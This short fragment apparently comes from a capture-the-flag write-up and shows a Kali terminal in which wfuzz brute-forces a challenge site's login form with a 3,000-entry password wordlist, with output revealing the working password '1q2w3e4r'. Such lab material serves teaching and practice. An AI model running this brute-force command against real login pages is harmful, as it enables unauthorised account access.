 ┌──(root㉿kali)-[/tmp]
└─# wfuzz -c -u "http://challenge.qsnctf.com:31788/" -d "username=sqctf&password=FUZZ" -w /usr/share/wordlists/fuzzDicts-master/passwordDict/top3000.txt --hh 4515
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's
for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://challenge.qsnctf.com:31788/
Total requests: 3000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000046:   302        0 L      0 W        0 Ch        "1q2w3e4r"